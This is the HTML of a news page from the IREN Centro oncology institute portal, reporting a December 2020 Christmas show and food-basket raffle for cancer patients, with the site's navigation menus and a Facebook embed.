	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a title="Autoevaluación" href="https://portal.irencentro.gob.pe/autoevaluacion/">Autoevaluación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4724 dropdown"><a title="Resoluciones Directoriales" href="#">Resoluciones Directoriales</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5782"><a title="Resoluciones Directorales 2026" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2026/">Resoluciones Directorales 2026</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a title="Resoluciones Directorales 2025" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2025/">Resoluciones Directorales 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a title="Resoluciones Directorales 2024" href="https://portal.irencentro.gob.pe/resoluciones-directorales-2024/">Resoluciones Directorales 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a title="Resoluciones Directorales 2023" href="https://portal.irencentro.gob.pe/resoluciones-2023/">Resoluciones Directorales 2023</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a title="Resoluciones Directorales 2022" href="https://portal.irencentro.gob.pe/resoluciones/">Resoluciones Directorales 2022</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791 dropdown"><a title="Resoluciones Administrativas" href="#">Resoluciones Administrativas</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5786"><a title="Resolución Administrativa 2026" href="https://portal.irencentro.gob.pe/resolucion-administrativa-2026/">Resolución Administrativa 2026</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a title="Resolución Administrativa 2025" href="https://portal.irencentro.gob.pe/resolucion-administrativa-2025/">Resolución Administrativa 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a title="Resoluciones Administrativas OEA 2024" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-2024/">Resoluciones Administrativas OEA 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a title="Resoluciones Administrativas OERH 2024" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-oerh-2024/">Resoluciones Administrativas OERH 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a title="Resoluciones Administrativas OEA 2023" href="https://portal.irencentro.gob.pe/resoluciones-administrativas-oea-2023/">Resoluciones Administrativas OEA 2023</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2368 dropdown"><a title="Procesos" href="#">Procesos</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a title="Proceso De Nombramiento Del Personal Asistencial 2025" href="https://portal.irencentro.gob.pe/proceso-de-nombramiento-del-personal-asistencial-2025/">Proceso De Nombramiento Del Personal Asistencial 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a title="Proceso De Nombramiento Del Personal Administrativo 2025" href="https://portal.irencentro.gob.pe/proceso-de-nombramiento-del-personal-administrativo-2025/">Proceso De Nombramiento Del Personal Administrativo 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a title="Proceso de Cambio de Grupo Ocupacional y Cambio de Línea de Carrera del Personal – 2025" href="https://portal.irencentro.gob.pe/proceso-de-cambio-de-grupo-ocupacional-y-cambio-de-linea-de-carrera-del-personal-2025/">Proceso de Cambio de Grupo Ocupacional y Cambio de Línea de Carrera del Personal – 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a title="Proceso de Reasignación N°01-2023 IREN CENTRO" href="https://portal.irencentro.gob.pe/proceso-de-reasignacion-n01-2023/">Proceso de Reasignación N°01-2023 IREN CENTRO</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120"><a title="Cuadro Multianual de Necesidades 2025" href="https://portal.irencentro.gob.pe/cuadro-multianual-de-necesidades-2025/">Cuadro Multianual de Necesidades 2025</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a title="Documentos de Gestión" href="https://portal.irencentro.gob.pe/documentos-de-gestion/">Documentos de Gestión</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592 dropdown"><a title="Planes" href="#">Planes</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a title="Plan de autoevaluación" href="https://portal.irencentro.gob.pe/plan-de-autoevaluacion/">Plan de autoevaluación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a title="Plan anual de contrataciones" href="https://portal.irencentro.gob.pe/plan-anual-de-contrataciones/">Plan anual de contrataciones</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a title="Plan Anual de Autoevaluación" href="https://portal.irencentro.gob.pe/plan-anual-de-autoevaluacion-2/">Plan Anual de Autoevaluación</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4993 dropdown"><a title="Gestión" href="#">Gestión</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a title="Reporte de Seguimiento de Actividades Operativas" href="https://portal.irencentro.gob.pe/reporte-de-seguimiento-de-actividades-operativas/">Reporte de Seguimiento de Actividades Operativas</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a title="Informe de Evaluación de Implementación POI 2022" href="https://portal.irencentro.gob.pe/informe-de-evaluacion-de-implementacion-poi-2022/">Informe de Evaluación de Implementación POI 2022</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a title="Equipo de evaluadores internos acreditación" href="https://portal.irencentro.gob.pe/equipo-de-evaluadores-internos-acreditacion-2/">Equipo de evaluadores internos acreditación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a title="Equipo de acreditación IREN Centro" href="https://portal.irencentro.gob.pe/equipo-de-acreditacion-iren-c-2/">Equipo de acreditación IREN Centro</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226 dropdown"><a title="Educación" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Educación <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a title="Plan de Desarrollo de Personas" href="https://portal.irencentro.gob.pe/plan-de-desarrollo-de-personal/">Plan de Desarrollo de Personas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a title="Dpto. Docencia" href="https://portal.irencentro.gob.pe/dpto-docencia/">Dpto. Docencia</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="Residentado medico" href="https://portal.irencentro.gob.pe/residentado-medico/">Residentado medico</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a title="Internado" href="https://portal.irencentro.gob.pe/internado/">Internado</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="Actividades Académicas" href="https://portal.irencentro.gob.pe/actividades-academicas/">Actividades Académicas</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a title="CAPACITACIÓN:GENÉTICA Y BIOLOGÍA MOLECULAR" href="https://portal.irencentro.gob.pe/capacitaciongenetica-y-biologia-molecular/">CAPACITACIÓN:<br>GENÉTICA Y BIOLOGÍA MOLECULAR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a title="I Curso Nacional del Comité de Tumores Gastrointestinales" href="https://portal.irencentro.gob.pe/i-curso-nacional-del-comite-de-tumores-gastrointestinales/">I Curso Nacional del Comité de Tumores Gastrointestinales</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2251 dropdown"><a title="Seguridad y Salud Ocupacional" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Seguridad y Salud Ocupacional <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5513 dropdown"><a title="Planes Anuales 2025" href="#">Planes Anuales 2025</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a title="Plan Anual de SST 2025" href="https://portal.irencentro.gob.pe/plan-anual-de-sst-2025-2/">Plan Anual de SST 2025</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513"><a title="SST – Resoluciones Directorales" href="https://portal.irencentro.gob.pe/sst-resoluciones-directorales/">SST – Resoluciones Directorales</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a title="Resolución Comité de Seguridad y Salud en el Trabajo" href="https://portal.irencentro.gob.pe/resolucion-comite-de-seguridad-y-salud-en-el-trabajo/">Resolución Comité de Seguridad y Salud en el Trabajo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4165 dropdown"><a title="Manuales SST" href="#">Manuales SST</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167"><a title="MANUAL DE PROTECCIÓN RADIOLÓGICA DEL ÁREA DE RADIOTERAPIA" href="https://portal.irencentro.gob.pe/plan-de-proteccion-radiologica/">MANUAL DE PROTECCIÓN RADIOLÓGICA DEL ÁREA DE RADIOTERAPIA</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a title="Mapa de Riesgos" href="https://portal.irencentro.gob.pe/mapa-de-riesgos/">Mapa de Riesgos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a title="Política de SST" href="https://portal.irencentro.gob.pe/politica-de-sst/">Política de SST</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a title="Reglamento Interno de Seguridad y Salud en el Trabajo – IREN CENTRO" href="https://portal.irencentro.gob.pe/reglamento-interno-de-seguridad-y-salud-en-el-trabajo-iren-centro/">Reglamento Interno de Seguridad y Salud en el Trabajo – IREN CENTRO</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a title="Directiva Sanitaria para el uso de EPPs" href="https://portal.irencentro.gob.pe/directiva-sanitaria-para-el-uso-de-epps/">Directiva Sanitaria para el uso de EPPs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a title="Reporte de Accidentes" href="https://portal.irencentro.gob.pe/flujograma-de-reporte-de-accidentes-de-trabajo/">Reporte de Accidentes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5545 dropdown"><a title="Elecciones SST" href="#">Elecciones SST</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a title="Reglamento SST" href="https://portal.irencentro.gob.pe/reglamento-sst/">Reglamento SST</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5530"><a title="Acta de evaluación" href="https://portal.irencentro.gob.pe/acta-de-evaluacion/">Acta de evaluación</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5572"><a title="Resultados finales" href="https://portal.irencentro.gob.pe/resultados-finales/">Resultados finales</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a title="Votación de comité de SST" href="https://portal.irencentro.gob.pe/votacion-de-comite-de-sst/">Votación de comité de SST</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5652"><a title="Acta de Conclusión" href="https://portal.irencentro.gob.pe/acta-de-conclusion/">Acta de Conclusión</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1706 dropdown"><a title="Gestión Ambiental" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Gestión Ambiental <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a title="Unidad de Gestión Ambiental" href="https://portal.irencentro.gob.pe/unidad-de-gestion-ambiental/">Unidad de Gestión Ambiental</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4990 dropdown"><a title="Sub Unidad" href="#">Sub Unidad</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a title="Sub Unidad de la Planta de Tratamiento de Residuos Sólidos" href="https://portal.irencentro.gob.pe/sub-unidad-de-la-planta-de-tratamiento-de-residuos-solidos/">Sub Unidad de la Planta de Tratamiento de Residuos Sólidos</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a title="Sub Unidad de la Planta de Tratamiento de Aguas Residuales" href="https://portal.irencentro.gob.pe/sub-unidad-de-la-planta-de-tratamiento-de-aguas-residuales/">Sub Unidad de la Planta de Tratamiento de Aguas Residuales</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a title="Sub Unidad de Áreas Verdes y Jardinería" href="https://portal.irencentro.gob.pe/sub-unidad-de-areas-verdes-y-jardineria/">Sub Unidad de Áreas Verdes y Jardinería</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2199 dropdown"><a title="Innovación e Investigación" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Innovación e Investigación <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a title="Capacitación" href="https://portal.irencentro.gob.pe/capacitacion/">Capacitación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a title="Cursos de Investigación" href="https://portal.irencentro.gob.pe/cursos-de-investigacion/">Cursos de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a title="Concursos de Proyectos de Investigación" href="https://portal.irencentro.gob.pe/concursos-de-proyectos-de-investigacion/">Concursos de Proyectos de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a title="Artículos Científicos" href="https://portal.irencentro.gob.pe/articulos-cientificos/">Artículos Científicos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a title="Trabajos de Investigación Aprobados" href="https://portal.irencentro.gob.pe/trabajos-de-investigacion-aprobados-v2/">Trabajos de Investigación Aprobados</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a title="Líneas de Investigación" href="https://portal.irencentro.gob.pe/lineas-de-investigacion/">Líneas de Investigación</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a title="Comité de Ética y Revisor de Proyectos de Investigación" href="https://portal.irencentro.gob.pe/r-d-del-comite-de-etica-y-revisor-de-proyecto-de-investigacion/">Comité de Ética y Revisor de Proyectos de Investigación</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4270 dropdown"><a title="Publicaciones" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Publicaciones <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a title="Boletín de Farmacovigilancia y Tecnovigilancia" href="https://portal.irencentro.gob.pe/boletin-de-farmacovigilancia-y-tecnovigilancia/">Boletín de Farmacovigilancia y Tecnovigilancia</a></li>
</ul>
</li>
</ul>            
              <!--no debe estar contenido en ningun div-->
            </div>
        </div>
        </nav>
        <!--/.Navbar -->
    </div>
  
</div>    <!-- cabecera -->
<div class="titulomayor">
    <section id="stats">
        <div class="overlay">
          <div class="wrapper">
            
            
            <div class="wrapper-stats">
              <h2>Noticias IREN </h2>
              
            </div>
          </div>
        </div>
  </section>
</div>
<br>
 <div class="post">
  <div class="container">
    <h3 class="display-5" align="center"></h3>
    <br>
  <div class="row">
                                <div class="col-md-8">
                   
                    <div class="row no-gutters border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
               
                    <div class="col p-4 d-flex flex-column position-static">
                    <div class="text-center">
                    <h4 class="mb-0 text-center"><a href="https://portal.irencentro.gob.pe/iren-centro-realiza-show-navideno/" rel="bookmark" title="Permanent Link to IREN Centro realiza show navideño">IREN Centro realiza show navideño</a></h4>
                    <img width="700" height="500" src="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/Sin-título-1-4-700x500.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </div>                 
                    <div class="mb-1 text-muted"> Publicado por: admin  el  22 diciembre  2020 en <strong class="d-inline-block mb-2 text-success"><a href="https://portal.irencentro.gob.pe/category/noticias/" rel="category tag">Noticias</a></strong></div>
                    
                    <div class="text-justify">
                    <p class="mb-auto" >
<p><em>Con días próximos a la navidad el IREN Centro realizó evento navideño involucrando a todo el personal administrativo y asistencial en beneficio de sus pacientes oncológicos.</em></p>



<p>Con la finalidad de regalar alegría y esperanza la Plataforma de Atención al Usuario (PAUS) realizó show navideño para sus pacientes oncológicos, donde sortearon 12 canastas navideñas llenas de productos de primera necesidad, 03 para el servicio de hospitalización y 09 para consultorios externos.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.31-PM-1024x576.jpeg" alt="" class="wp-image-721" srcset="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.31-PM-1024x576.jpeg 1024w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.31-PM-300x169.jpeg 300w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.31-PM-768x432.jpeg 768w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.31-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>“Queríamos darles alegría a nuestros pacientes dentro del Instituto, que por un momento ellos se olviden de la enfermedad que tienen y que no se sientan olvidados por nosotros, son fechas de mucho amor y el IREN Centro no es ajeno a todo esto” indico la jefa de la Plataforma de la Atención al Usuario, la doctora Margot Ruiz de la Cruz.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.05-PM-1024x768.jpeg" alt="" class="wp-image-723" srcset="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.05-PM-1024x768.jpeg 1024w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.05-PM-300x225.jpeg 300w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.05-PM-768x576.jpeg 768w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.05-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>El show navideño estuvo lleno de coreografías, bailes y villancicos llevados a cabo por el mismo personal de PAUS, que concluyó con el sorteo de canastas, las mismas que fueron recolectadas durante la semana por las diferentes oficinas administrativas y el personal asistencial quienes desearon colaborar con esta noble causa en beneficio de los pacientes.</p>



<p>“Este tipo de actividades en estas épocas, son un gran gesto de confraternidad para el prójimo, desde el IREN Centro queremos brindarles todo el apoyo que se pueda a cada uno de nuestros pacientes” afirmó el director del IREN Centro, el doctor Danilo Baltazar Chacón.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.57-PM-1024x576.jpeg" alt="" class="wp-image-722" srcset="https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.57-PM-1024x576.jpeg 1024w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.57-PM-300x169.jpeg 300w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.57-PM-768x432.jpeg 768w, https://portal.irencentro.gob.pe/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-22-at-3.31.57-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Así mismo, el IREN Centro de Concepción está a la espera de más almas caritativas quienes deseen organizar más eventos de este tipo para poder alegrar los días de sus pacientes. Hasta la fecha, hay actividades que se irán realizando durante la semana para otorgar más momentos como el que hoy se llevaron los pacientes.</p>



<p><strong>DATO</strong></p>



<p>El IREN Centro se ha convertido en el más grande referente oncológico de la Macro Región Centro al tener paciente de regiones como Huancavelica, Pasco, Lima, Huánuco, Ayacucho, La Libertad, Cajamarca, Apurímac y demás departamentos, quienes siguen llegando con la esperanza de tratar las enfermedades que los aquejan.</p>
</p>
                    </div>
					<a href="https://portal.irencentro.gob.pe/category/noticias/" class="btn btn-primary">Volver a Noticias</a>

                    </div>
                    </div>
                </div>
                 <!-- comentarios -->
                 <hr>
                  <div class="col-md-4">
                      </br>
                        <div class="nuevo">
                               
                <div id="block-2" class="widget widget_block widget_text" nuevo>
<p></p>
</div><div id="block-3" class="widget widget_block" nuevo></div>                
                </div>
<div class="archivos">

              <div class="columna">
             
                <div class="documentos">
                       <!-- convocatorias -->
                        <div class="servidor-documentos">           
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                            <div class="textoizquierda">
                                     <!--<h4></h4>-->
                                    <div class="row">
                                     
                                    </div>
                            </div>
                        </div>
                </div>
                
              </div> 
              <!--  26022024 Se actualiza el iframe de facebook. Se comenta esta zona por estar incompleta 04102023 -->
              <div class="facebook text-center">
                  <h5 class="text-center">SÍGUENOS EN FACEBOOK</h5>
				  <!--iframe facebook activo -->
				 <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fireninforma&tabs=timeline&width=500&height=600&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="500" height="1000" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
				   
				  
				  <!-- 
